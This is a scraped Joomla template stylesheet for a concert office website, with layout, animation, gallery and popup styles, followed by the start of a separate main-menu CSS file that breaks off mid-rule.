  .blog-page-1st .items-leading .items-column-2 .blog-item {
    display: flex;
    align-items: center;
    margin-left: -10px;
    margin-right: -10px;
  }
  .blog-page-1st .items-leading .items-column-2 .blog-item figure {
    width: 48%;
    padding: 0 10px;
  }
  .blog-page-1st .items-leading .items-column-2 .blog-item .item-content {
    width: 52%;
    padding: 0 10px;
  }
  .blog-page-1st
    .items-leading
    .items-column-2
    .blog-item
    .item-content
    .article-intro,
  .blog-page-1st
    .items-leading
    .items-column-2
    .blog-item
    .item-content
    .article-tags {
    display: none;
  }
  .blog .com-content-category-blog__navigation ul.pagination {
    margin-bottom: 0 !important;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .blog-page-1st .items-leading .items-column-2 figure,
  .blog-page-1st .items-leading .items-column-2 .blog-item .article-title h2 {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .layout-blog .blog,
  .layout-blog .article-container {
    padding: 3vw 0;
  }
  .blog-page-1st .items-leading {
    display: flex;
    margin-left: -15px;
    margin-right: -15px;
  }
  .blog-page-1st .items-leading .items-column-1 {
    width: 55%;
    padding: 0 15px;
  }
  .blog-page-1st .items-leading .items-column-2 {
    width: 45%;
    padding: 0 15px;
  }
  .blog .items-leading .blog-item {
    margin-bottom: 30px;
  }
  .blog .blog-item figure {
    margin-bottom: 30px;
  }
  .blog-page-1st .items-leading + .leading-separator {
    margin: 2vw 0 3vw;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .blog-page-1st .items-leading .items-column-2 .blog-item {
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
  .blog-page-1st .items-leading .items-column-2 .blog-item figure {
    width: 100%;
    padding: 0;
  }
  .blog-page-1st .items-leading .items-column-2 .blog-item .item-content {
    width: 100%;
    padding: 0;
  }
}
@media (min-width: 992px) {
  .blog-page-1st .items-leading .items-column-2 figure,
  .blog-page-1st .items-leading .items-column-2 .blog-item .article-title h2 {
    margin-bottom: 0;
  }
}

/* Page Category Blog - Article Tags - same style for category and item view */
.article-tags {
  display: flex;
}
.article-tags .tags-icon {
  position: relative;
  top: 1px;
  margin-right: 6px;
  color: #1b407a;
}
.article-tags ul {
  margin: 0;
}
.article-tags .list-inline-item {
  position: relative;
  margin-right: 5px;
  padding-left: 0 !important;
  margin-bottom: 0 !important;
}
.article-tags .list-inline-item:before {
  display: none;
}
.article-tags .list-inline-item .btn {
  display: inline;
  border: 0 none;
  font-size: 16px;
  font-weight: normal;
  color: #1b407a;
  padding: 0;
}
.article-tags .list-inline-item .btn:hover,
.article-tags .list-inline-item .btn:focus {
  background: none;
  color: #ff515c;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.article-tags .list-inline-item:not(:last-child):after {
  position: absolute;
  content: ",";
  color: #1b407a;
  top: 1px;
  right: -4px;
}

/* -----------------------------------------------------
--- SPECIFIC PAGES - different Components (Plugins) ---
-------------------------------------------------------*/

/* Page TAGS */
.com_tags .article-container {
  padding: 20px 0 30px;
}
.com_tags .com-tags-tags__filter {
  margin-bottom: 30px;
}
.com_tags .com-tags-tags__filter input[type="text"] {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
  border-width: 1px;
  padding: 5px 10px;
}
.com_tags .com-tags__items ul li h3 {
  margin-bottom: 0;
}
.com-tags__pagination {
  margin-top: 50px;
}
@media (min-width: 768px) {
  .com_tags .article-container {
    padding: 3vw 0;
  }
}
@media (min-width: 1200px) {
}
.tag-category .com-tags__items ul li h3 {
  font-size: 20px;
}
.com-tags__items #adminForm {
  padding: 20px 0;
}
.tag-category .tag-header {
  width: 100%;
  height: 70vh;
  display: flex;
  align-items: center;
  justify-content: start;
  background: #fff;
}
.tag-category .tag-header h1 {
  color: #000;
  font-size: calc(2rem + 3vw);
  text-transform: uppercase;
}
.tag-category .list-group {
  position: relative;
  z-index: 5;
  padding: 100px 0;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 40px;
}
@media (max-width: 991px) {
  .tag-category .list-group {
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
  }
}
@media (max-width: 756px) {
  .tag-category .list-group {
    grid-template-columns: 1fr;
    justify-items: center;
    gap: 40px;
  }
}

.tag-category .list-group-item {
  border: none;
  display: block;
  padding: 0;
}
.tag-category .list-group-item a {
  display: block;
  position: relative;
  padding: 4vw 5vw 6vw 3vw;
  background: #e4e4e4;
  color: #000;
  font-size: calc(0.5rem + 1.2vw);
  font-weight: 800;
  border-radius: 15px;
  min-height: 14rem;
}
.tag-category .list-group-item .event-time {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 10px;
}
.list-group-item-action:focus,
.list-group-item-action:hover {
  color: transparent;
  background-color: transparent;
}
@media (max-width: 650px) {
  .float-end {
    float: none !important;
  }
  .tag-category .list-group-item a {
    min-height: 10rem;
  }
  .tag-category .list-group-item a {
    font-size: 18px;
  }
}
/* Page SEARCH (com-finder) */
.com-finder {
  padding: 20px 15px;
}
.com-finder label.me-2 {
  font-weight: bold;
  margin-bottom: 10px;
}
.com-finder .awesomplete {
  flex-grow: 1;
}
.com-finder .awesomplete > input {
  line-height: 1.3;
  padding: 13px 15px;
}
.com-finder .result__title-url {
  font-weight: 300;
}
.com-finder .result__title-text {
  font-weight: bold;
}
.com-finder .result__description {
  font-weight: 400;
}
.com-finder .result__date {
  font-weight: 800;
}
@media (min-width: 768px) {
  .com-finder {
    padding: 4vw 20px;
  }
}
@media (min-width: 1200px) {
  .com-finder {
    padding: 3vw 50px;
  }
}
@media (min-width: 1600px) {
  .com-finder {
    padding: 3vw 12vw;
  }
}

/* ---------------------------
--- MODULES ---
------------------------------ */

/* mod_tags_popular */
.mod-tagspopular ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.mod-tagspopular ul li {
  display: inline-block;
}
.mod-tagspopular ul li a {
  display: block;
  padding: 10px 20px;
  border: 1px solid #ccc;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  color: #666;
}
.home .mod-tagspopular ul li a:hover,
.home .mod-tagspopular ul li a:focus {
  transition: all 0.5s ease;
  background: #c1a687;
  border-color: #c1a687;
  color: #000;
}

@media (max-width: 676px) {
  .home .mod-tagspopular ul li {
    padding: 0;
    margin: 0;
  }
  .main-content .item-page ul {
    margin: 0;
  }
}

/* mod_articles_news */
.mod-articlesnews__item {
  margin-bottom: 15px;
}
.mod-articlesnews__item .newsflash-date {
  font-weight: bold;
  margin-bottom: 5px;
}
.mod-articlesnews__item .newsflash-title {
  font-size: 16px;
  margin-bottom: 0;
}
.mod-articlesnews__item .newsflash-title a {
  color: #ebd3af;
}

/* mod__latest-posts */
.mod__latest-posts .mod-articlesnews__item {
  display: flex;
  margin-left: -10px;
  margin-right: -10px;
  margin-bottom: 20px;
}
.mod__latest-posts .mod-articlesnews__item > div {
  padding: 0 10px;
}
.mod__latest-posts .article-date {
  display: block;
  width: 86px;
  text-align: center;
  background: #ebd3af;
  color: #fff;
  padding: 10px 15px 16px;
  margin-bottom: 0;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.mod__latest-posts .article-date:hover,
.mod__latest-posts .article-date:focus {
  color: #fff;
  background: #b72416;
}
.mod__latest-posts .article-date .day {
  display: block;
  font-size: 26px;
  font-weight: bold;
}
.mod__latest-posts .article-date .month {
  display: block;
  font-size: 14px;
}
.mod__latest-posts .mod-articlesnews__item .newsflash-title {
  margin: 5px 0;
}
.mod__latest-posts .mod-articlesnews__item .newsflash-title a {
  color: #fff;
}
.mod__latest-posts .mod-articlesnews__item .newsflash-title a:hover,
.mod__latest-posts .mod-articlesnews__item .newsflash-title a:focus {
  color: #ebd3af;
}

/* ---------------------------------------
--- CUSTOM FIELD - Repeatable Sections ---
------------------------------------------ */

/* Section - colors */
.section.white-bg .text-field-inner {
  background: #fff;
}
.section.green-bg .text-field-inner {
  background: #ebd3af;
  color: #fff;
}
.section.gray-bg .text-field-inner {
  background: #e7e7e7;
  color: #333;
}
.section.not-white-bg h1,
.section.not-white-bg h2,
.section.not-white-bg h3,
.section.not-white-bg h4,
.section.not-white-bg h5,
.section.not-white-bg h6 {
  color: #fff;
}
.section.not-white-bg.gray-bg h1,
.section.not-white-bg.gray-bg h2,
.section.not-white-bg.gray-bg h3,
.section.not-white-bg.gray-bg h4,
.section.not-white-bg.gray-bg h5,
.section.not-white-bg.gray-bg h6 {
  color: #ebd3af;
}

/* Section - has-Image */
.section.hasImg .text-field-inner {
  padding: 30px 20px 20px;
}
.section.hasImg.img-Left .text-field-inner {
  padding: 30px 20px 20px;
}
.section.hasImg .img-field {
  position: relative;
}
.section.hasImg .video-controls {
  position: absolute;
  width: 100%;
  text-align: center;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media (max-width: 767px) {
  .section.hasImg .text-field {
    width: 100% !important;
  }
  .section.hasImg .img-field {
    width: 100% !important;
  }
  .section.hasImg .img-field .img-container {
    width: 100% !important;
  }
}
@media (min-width: 901px) {
  .section .image-cover {
    position: absolute;
    width: 100%;
    height: 100%;
    padding-bottom: 0;
  }
  .section.hasImg {
    display: flex;
  }
  .section.hasImg.img-Left {
    flex-direction: row-reverse;
  }
  .section.hasImg .text-field {
    position: relative;
    z-index: 1;
    width: 52%;
  }
  .section.hasImg .text-field-inner {
    padding: 2vw 20px 5vw 20px;
  }
  .section.hasImg.img-Left .text-field-inner {
    padding: 2vw 20px 5vw 20px;
  }
  .section.hasImg .img-field {
    width: 68%;
  }
}
@media (min-width: 1200px) {
  .section.hasImg .text-field-inner {
    padding: 4vw 50px;
  }
  .section.hasImg.img-Left .text-field-inner {
    padding: 4vw 50px;
  }
}

/* Section = ROW-1 = No-Image = Blue Box */
@media (min-width: 576px) {
  .section.noImg.row-1 .blue-box {
    margin-top: -8vw;
  }
}

/* Section - No-Image */
.section.noImg .text-field-inner {
  padding: 30px 20px 20px;
}
@media (min-width: 768px) {
  .section.noImg .text-field-inner {
    /*padding: 6vw 12vw 5vw;*/ /* reduced by Doron wish */
    padding: 4vw 20px 3vw;
  }
}
@media (min-width: 992px) {
  .section.noImg .text-width-50 {
    width: 52%;
  }
}
@media (min-width: 1200px) {
  .section.noImg .text-field-inner {
    padding: 4vw 5vw 3vw;
  }
}

/* Section - Background-Image */
.section.hasImg.img-Background-image {
  position: relative;
  display: block;
  color: #fff;
  text-align: center;
}
.section.hasImg.img-Background-image .text-field,
.section.hasImg.img-Background-image .img-field {
  width: 100%;
}
.section.img-Background-image h1,
.section.img-Background-image h2,
.section.img-Background-image h3,
.section.img-Background-image h4,
.section.img-Background-image h5,
.section.img-Background-image h6 {
  color: #fff;
}
.section.img-Background-image .text-field {
  position: relative;
  z-index: 3;
}
.section.img-Background-image .img-field,
.section.img-Background-image .img-container,
.section.img-Background-image .image-cover {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.section.img-Background-image .image-cover {
  padding-bottom: 0;
}
.section.img-Background-image .text-field-inner {
  background: transparent;
  padding: 30px 30px 20px;
}
.section.img-Background-image .img-container {
  background: rgba(27, 63, 122, 1);
}
.section.img-Background-image .img-container .image-cover {
  opacity: 0.2;
}
@media (min-width: 576px) {
  .section.img-Background-image .text-field-inner {
    padding: 6vw 12vw 5vw;
  }
}

/* ---------------------------------------------
--- EDITOR CUSTOM TEMPLATES - (columns etc.) ---
------------------------------------------------ */
.section hr {
  /*display: none;*/
  background: transparent;
  margin: 10px 0 20px;
}
.custom-block.cols-2_blue-box .blue-box {
  background: #132b5b;
  color: #fff;
  padding: 22px 22px 1px;
}
.custom-block.cols-2_blue-box + hr {
  display: none;
}
.custom-block.cols-2_blue-box .blue-box h1,
.custom-block.cols-2_blue-box .blue-box h2,
.custom-block.cols-2_blue-box .blue-box h3,
.custom-block.cols-2_blue-box .blue-box h4,
.custom-block.cols-2_blue-box .blue-box h5,
.custom-block.cols-2_blue-box .blue-box h6 {
  color: #fff;
}
.custom-block.cols-3.style-lines .b-row .b-col > * {
  padding-left: 25px;
}
.custom-block.cols-3.style-lines h1,
.custom-block.cols-3.style-lines h2,
.custom-block.cols-3.style-lines h3,
.custom-block.cols-3.style-lines h4,
.custom-block.cols-3.style-lines h5,
.custom-block.cols-3.style-lines h6 {
  margin-bottom: 5px;
}
.custom-block.cols-3.style-lines .b-row .b-col {
  position: relative;
}
.custom-block.cols-3.style-lines .b-row .b-col:before {
  content: "";
  width: 4px;
  height: 50px;
  background: #ff515c;
  position: absolute;
  left: 0;
  top: 0;
}
.custom-block .b-row {
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
}
@media (min-width: 576px) {
  .custom-block.cols-3.style-lines .b-row .b-col:before {
    left: 15px;
  }
  .custom-block.cols-2 .b-row .b-col {
    width: 50%;
  }
  .custom-block.cols-2_blue-box .column1 {
    width: 60%;
  }
  .custom-block.cols-2_blue-box .column2 {
    width: 40%;
  }
}
@media (min-width: 576px) and (max-width: 767px) {
  .custom-block.cols-2_blue-box .blue-box * {
    font-size: 20px;
  }
  .custom-block.cols-2_blue-box .blue-box p {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .custom-block.cols-3.style-lines + hr {
    display: none;
  }
}
@media (min-width: 768px) {
  .custom-block .b-row {
  }
  .custom-block.cols-3.style-lines .b-row .b-col:before {
    left: 30px;
  }
  .custom-block.cols-3 .b-row .b-col {
    width: 50%;
  }
  .custom-block.cols-4 .b-row .b-col {
    width: 50%;
  }
  .custom-block.cols-2_blue-box .blue-box {
    padding: 4vw 4vw calc(4vw - 29px);
  }
}
@media (min-width: 992px) {
  .custom-block.cols-3 .b-row .b-col {
    width: 33.3333333333%;
  }
  .custom-block.cols-4 .b-row .b-col {
    width: 25%;
  }
}
@media (min-width: 1200px) {
  .custom-block.cols-3.style-lines h1,
  .custom-block.cols-3.style-lines h2,
  .custom-block.cols-3.style-lines h3,
  .custom-block.cols-3.style-lines h4,
  .custom-block.cols-3.style-lines h5,
  .custom-block.cols-3.style-lines h6 {
    margin-bottom: 20px;
  }
}

/* -------------------------------
--- CUSTOM ANIMATIONS ---
---------------------------------- */

/* Logo, Hamburger */
.focus-in-expand {
  -webkit-animation: focus-in-expand 0.8s cubic-bezier(0.25, 0.46, 0.45, 0.94)
    0.8s both;
  animation: focus-in-expand 0.8s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.8s both;
}
@-webkit-keyframes focus-in-expand {
  0% {
    letter-spacing: -0.5em;
    -webkit-filter: blur(12px);
    filter: blur(12px);
    opacity: 0;
  }
  100% {
    -webkit-filter: blur(0);
    filter: blur(0);
    opacity: 1;
  }
}
@keyframes focus-in-expand {
  0% {
    letter-spacing: -0.5em;
    -webkit-filter: blur(12px);
    filter: blur(12px);
    opacity: 0;
  }
  100% {
    -webkit-filter: blur(0);
    filter: blur(0);
    opacity: 1;
  }
}

/*  main-menu */
.fade-in-top-1 {
  -webkit-animation: fade-in-top 1s cubic-bezier(0.39, 0.575, 0.565, 1) 0s both;
  animation: fade-in-top 1s cubic-bezier(0.39, 0.575, 0.565, 1) 0s both;
}
.fade-in-top-2 {
  -webkit-animation: fade-in-top 1s cubic-bezier(0.39, 0.575, 0.565, 1) 0.3s
    both;
  animation: fade-in-top 1s cubic-bezier(0.39, 0.575, 0.565, 1) 0.3s both;
}
@-webkit-keyframes fade-in-top {
  0% {
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes fade-in-top {
  0% {
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

/* Intro slider text */
.fade-in-bottom-1 {
  -webkit-animation: fade-in-bottom 1s cubic-bezier(0.39, 0.575, 0.565, 1) 0.1s
    both;
  animation: fade-in-bottom 1s cubic-bezier(0.39, 0.575, 0.565, 1) 0.1s both;
}
.fade-in-bottom-2 {
  -webkit-animation: fade-in-bottom 1s cubic-bezier(0.39, 0.575, 0.565, 1) 1.2s
    both;
  animation: fade-in-bottom 1s cubic-bezier(0.39, 0.575, 0.565, 1) 1.2s both;
}
@-webkit-keyframes fade-in-bottom {
  0% {
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes fade-in-bottom {
  0% {
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
/* /////////////////////////////////////////// */
/* CATEGORY PAGE */
/* ////////////////////////////////////////////// */
.category-header {
  position: relative;
  width: 100%;
  /*height: 60vh;*/
  display: flex;
  align-items: end;
  background: #fff;
}
.category-header h2 {
  font-size: calc(2rem + 4vw);
  text-transform: uppercase;
  color: #000;
}
.view-category.layout-koncertniuredvzevents .container-main,
.com-tags-tag.tag-category .container-main {
  position: relative;
  overflow: hidden;
}
.view-category.layout-koncertniuredvzevents .secondary-listing {
  position: relative;
  z-index: 5;
}

.blog-items {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 40px;
}
.items-intro {
  padding: 100px 0;
}
/* Responsive BG image - aspectRatio */
.aspectRatio {
  width: 100%;
  display: block;
  position: relative;
  overflow: hidden;
}
.aspectRatio:after {
  padding-bottom: 139%;
  display: block;
  content: "";
}
.aspectRatio-inner {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
}
.aspectRatio-bg {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 50%;
}
.aspectRatio-bg img {
  display: none;
}
/* .title-date-box {
  margin-top: 10px;
} */
.view-category.layout-koncertniuredvzevents .mod-tagspopular ul li a {
  border: none;
  padding: 0 3px;
  color: #000;
  font-size: calc(0.4rem + 0.8vw);
  font-weight: 700;
  font-style: italic;
}
.view-category.layout-koncertniuredvzevents
  .mod-tagspopular
  ul
  li:not(:last-child)
  a::after {
  content: " /";
}

.view-category.layout-koncertniuredvzevents .mod-other-events {
  width: 60%;
}
.view-category.layout-koncertniuredvzevents .mod-other-events h3 {
  display: none;
}
.view-category.layout-koncertniuredvzevents h4 {
  color: #bbb;
  font-size: calc(0.4rem + 0.8vw);
}
@media (max-width: 991px) {
  .category-header {
    /*height: 40vh;*/
  }
  .blog-items {
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
  }
}
@media (max-width: 650px) {
  .view-category.layout-koncertniuredvzevents .mod-other-events {
    width: 80%;
  }
  .view-category.layout-koncertniuredvzevents .mod-tagspopular ul li a {
    font-size: 12px;
  }
}
/* /////////////////////////////////////////// */
/* CATEGORY ARTICLE PAGE/EVENT PAGE*/
/* ////////////////////////////////////////////// */
.view-article.event-page .page-header .bg-image-container .bg-image-cover {
  background: #fff;
}
.view-article.event-page .page-header-content {
  padding: 20vh 0 0;
}
.view-article.event-page .page-header-content.cols-2 .head-1 {
  position: relative;
}
.view-article.event-page .page-header-content.cols-2 .head-2 {
  position: relative;
  width: 70%;
}
.view-article.event-page .page-header-content h1 {
  color: #000;
  text-transform: uppercase;
}
.view-article.event-page .event-img-intro img {
  position: relative;
  width: 500px;
  border-radius: 15px;
}
.article-event-text {
  margin-bottom: 20px;
}
.end-of-event {
  margin: 20px 0 20px 20px;
  display: inline-block;
  padding: 20px;
  border-radius: 10px;
  font-size: calc(0.5rem + 0.6vw);
  font-weight: 600;
  /* border-left: 2px solid #000; */
  color: #000;
  background: #eee;
}
.start-of-event {
  display: inline-block;
  color: #000;
  padding: 20px;
  margin: 10px 0;
  border-radius: 10px;
  font-size: calc(0.5rem + 0.6vw);
  font-weight: 600;
  background-color: #eee;
}
.event-box {
  margin-top: 40px;
}
.text-date {
  text-transform: lowercase;
}

@media (min-width: 768px) {
  .view-article.event-page .page-header-content {
    padding: 15vw 0 0;
  }
  .end-of-event {
    padding: 20px;
  }
  .view-article.event-page .event-text-container {
    min-height: 400px;
  }
  .view-article.event-page .page-header-content.cols-2 .head-2 {
    position: relative;
    width: 45%;
    height: 100%;
  }
  .event-text-container {
    width: 50%;
  }
  .view-article.event-page .event-img-intro {
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: -100%;
    translate: 0 80%;
  }
}
/*CAROUSEL PARTNERS*/
.splide__list {
  align-items: center;
}
.splide__slide img {
  filter: grayscale(100%);
  width: 100%;
}
.splide__slide img:hover {
  filter: grayscale(0);
  transition: all 0.4s ease;
}
.partners-logo-carousel {
  position: relative;
}
.partners-logo-carousel h2 {
  display: block;
  font-size: calc(0.5rem + 0.6vw);
  text-transform: uppercase;
  margin: 80px 6vw;
}
#client-group-1 {
  margin-bottom: 100px;
}
#client-group-2 {
  margin-bottom: 50px;
}
/* gallery page*/
.gallery-page .container-main {
  padding: 200px 5vw;
}
.gallery-page h1 {
  font-size: calc(2rem + 4vw);
  text-transform: uppercase;
}
@media (min-width: 768px) {
  .partners-logo-carousel {
    position: relative;
    padding: 50px 0;
  }
  .splide__slide img {
    filter: grayscale(100%);
    width: 75%;
  }
}
/* /////////////////////////////////////////// */
/* DOCUMENTS PAGE*/
/* ////////////////////////////////////////////// */
.documents-container {
  padding: 5vw 0;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 40px;
}
.item-docs {
  display: block;
  padding: 2vw;
  border-radius: 15px;
  background: #eee;
}
.pdf-group h3 {
  font-size: calc(1rem + 1vw);
  font-style: italic;
  text-align: center;
}
.pdf-group h4 {
  font-size: 18px;
  font-weight: 600;
}
.pdf-group a {
  display: block;
  color: #000;
}
.pdf-group a:hover {
  color: #c1a687;
  transition: all 0.3s ease;
}
.pdf-group a:before {
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  font-family: "Font Awesome 5 Free";
  content: "\f15c";
  font-weight: 400;
  font-size: 24px;
  padding-right: 8px;
}
@media (max-width: 1150px) {
  .documents-container {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 40px;
  }
}
@media (max-width: 670px) {
  .documents-container {
    display: grid;
    grid-template-columns: 1fr;
    gap: 40px;
  }
  .item-docs {
    padding: 5vw;
  }
}
/* /////////////////////////////////////////// */
/* INFO-DETAILS PAGE*/
/* ////////////////////////////////////////////// */
.info-details,
.reports {
  padding: 2vw;
  border-radius: 15px;
  background-color: #eee;
}
.info-details a {
  color: #c1a687;
}
.info-group a {
  display: inline-block;
  margin: 10px 0;
  color: #c1a687;
}
.right-to-info-container {
  display: flex;
  flex-direction: column-reverse;
  gap: 50px;
}
.external-links {
  margin-top: 5vw;
}
.external-links a {
  display: inline-block;
  margin: 10px 0;
  color: #c1a687;
}
.reports {
  display: inline-block;
  margin-top: 5vw;
}
@media (min-width: 992px) {
  .info-details {
    width: 50%;
  }
  .external-links {
    width: 60%;
  }
}

/* /////////////////////////////////////////// */
/* VIDEO GALERIJA PAGE */
/* ////////////////////////////////////////////// */

.page-layout-videos {
  padding-bottom: 60px;
}
.page-layout-videos .page-header {
  position: relative;
}
.page-layout-videos .page-header-inner {
  position: relative;
  z-index: 5;
  padding: 85px 0 30px;
}
.page-layout-videos .page-body {
  position: relative;
  z-index: 5;
}
.page-layout-videos .videos-container {
  display: grid;
  grid-template-columns: repeat(1, 1fr);
  gap: 40px;
}
.videos-container .video-link {
  position: relative;
  display: block;
  overflow: hidden;
  width: 100%;
  padding-top: 56%;
  background-color: #000;
  margin-bottom: 10px;
  border-radius: 10px;
  box-shadow: 0px 2px 18px 0px rgba(0, 0, 0, 0.3);
}
.videos-container .video-link .fab {
  position: absolute;
  z-index: 1;
  font-size: calc(1rem + 20vw);
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #ebd3af;
  opacity: 0.6;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
}
.videos-container .video-link:hover .fab {
  opacity: 1;
}
.videos-container .video-link:hover img {
  opacity: 0.9;
}
.videos-container img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  opacity: 0.7;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
}
.videos-container .video-title {
  font-size: 16px;
  font-weight: 700;
}
@media (min-width: 480px) {
  .page-layout-videos .videos-container {
    grid-template-columns: repeat(2, 1fr);
  }
  .videos-container .video-link .fab {
    font-size: calc(1rem + 10vw);
  }
}
@media (min-width: 768px) {
  .page-layout-videos .page-header-inner {
    padding: calc(85px + 3vw) 0 2vw;
  }
}
@media (min-width: 992px) {
  .page-layout-videos .videos-container {
    grid-template-columns: repeat(3, 1fr);
  }
  .videos-container .video-link .fab {
    font-size: calc(1rem + 6vw);
  }
}
@media (min-width: 1200px) {
  .page-layout-videos .page-header-inner {
    padding: calc(68px + 6vw) 0 4vw;
  }
}
@media (min-width: 1600px) {
  .videos-container .video-link .fab {
    font-size: calc(1rem + 4vw);
  }
}

/* Foto galerija */

/* Categories list */
.eventgallery-categories-header {
  padding: 150px 0 0;
}
.eventgallery-categories-list {
  position: relative;
  z-index: 5;
}
.eventgallery-category-headline,
.eventgallery-categories-list {
  text-align: center;
}
.eventgallery-categories-list .nav-link {
  font-size: 28px;
  font-weight: 800;
  color: #c1a687;
}
.eventgallery-categories-list .nav-link:hover {
  color: #000;
}

/* Events list */
#events .item .data .title {
  padding-top: 15px;
}
#events .item .data .imagecount {
  padding: 10px 0;
}
#events .item .eg-content:hover .data {
  background-color: rgba(0, 0, 0, 0.5);
}

/* single event */
.com_eventgallery #event,
.com_eventgallery .event {
  padding-top: 150px;
}

/* Galerije */
.com_eventgallery #events {
  position: relative;
  z-index: 5;
}

.page-header-inner .article-title {
  padding: 85px 0 30px;
}

.page-header-inner .article-title h1 {
  font-size: calc(2rem + 4vw);
  text-transform: uppercase;
  color: #000;
}

.eventgallery-categories-header {
  position: relative;
}
.eventgallery-categories-header .page-header {
  position: relative;
  z-index: 5;
}

.eventgallery-categories-header h1 {
  font-size: calc(2rem + 4vw);
  text-transform: uppercase;
  color: #000;
  padding: 85px 0 30px;
}

@media (min-width: 768px) {
  .page-header-inner .article-title {
    padding: calc(85px + 3vw) 0 3vw;
  }

  .eventgallery-categories-header {
    padding: calc(85px + 3vw) 0 3vw;
  }
}
@media (min-width: 1200px) {
  .page-header-inner .article-title {
    padding: calc(68px + 6vw) 0 6vw;
  }
  .eventgallery-categories-header {
    padding: calc(68px + 6vw) 0 6vw;
  }
}

/* Foto Galerija */
.eventgallery-subcategories-list .nav-item {
  padding: 2vw 0;
  text-align: left;
  border-top: 1px solid #000;
}

/* Article - Arhiva dogadanja */
.item-archive .page-header-content {
  text-align: center;
}
.item-archive .page-header-content h1 {
  color: #000;
}
.item-archive .years-container {
  display: grid;
  column-gap: 30px;
  row-gap: 50px;
  grid-template-columns: repeat(2, 1fr);
}
.item-archive .years-container .archive-year {
  text-align: center;
}
.item-archive .years-container .archive-year h3 {
  margin-bottom: 10px;
}

/* POP UP KUV */
#homepage-popup {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: none;
  z-index: 10000;
}

.popup-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
}

.popup-content {
  position: relative;
  max-width: 500px;
  height: auto;
  margin: 5vw auto;
  background: transparent;
  z-index: 10001;
  border-radius: 10px;
  text-align: center;
}

.popup-close {
  position: absolute;
  top: 5px;
  left: 10px;
  font-weight: 700;
  background: none;
  border: none;
  font-size: 42px;
  color: #222;
  cursor: pointer;
}
@media (max-width: 767px) {
  .popup-content {
    width: 80%;
    max-height: 550px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://kuv.hr/templates/koncertniuredvz/css/mainmenu.css?ver=1.0.3b
body_size: 2116
content:
/* Joomla 4x new CSS */

/* MAIN MENU */

/* mainmenu - general style */
.mainmenu {
  display: none;
  position: relative;
  padding: 35px 0 0 0;
  background-color: transparent;
}
.mainmenu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.mainmenu ul li .nav-header {
  cursor: pointer;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.mainmenu ul li a,
.mainmenu ul li .nav-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  z-index: 2;
  font-size: 14px;
  font-style: italic;
  font-weight: 700;
  line-height: 16px;
  color: #fff;
  text-transform: uppercase;
}
.mainmenu ul li:hover a,
.mainmenu ul li:hover .nav-header {
  color: #ebd3af;
}

.header-black-font .mainmenu ul li a,
.header-black-font .mainmenu ul li .nav-header {
  color: #000;
}
.header-black-font .mainmenu ul li:hover > a,
.header-black-font .mainmenu ul li:hover > .nav-header {
  color: #ebd3af;
}

.mainmenu ul.mod-menu {
  justify-content: flex-end;
}
.mainmenu ul.mod-menu > li {
  padding: 0;
  margin: 0 10px;
}
.mainmenu ul.mod-menu > li > a,
.mainmenu ul.mod-menu > li > .nav-header {
  padding: 15px 0;
}
.mainmenu ul.mod-menu__sub {
  padding: 20px;
}
.mainmenu ul.mod-menu__sub li {
  padding: 0;
}
.mainmenu ul.mod-menu__sub > li > a,
.mainmenu ul.mod-menu__sub > li > .nav-header {
  padding: 12px 0;
}
@media (min-width: 992px) {
  .mainmenu {
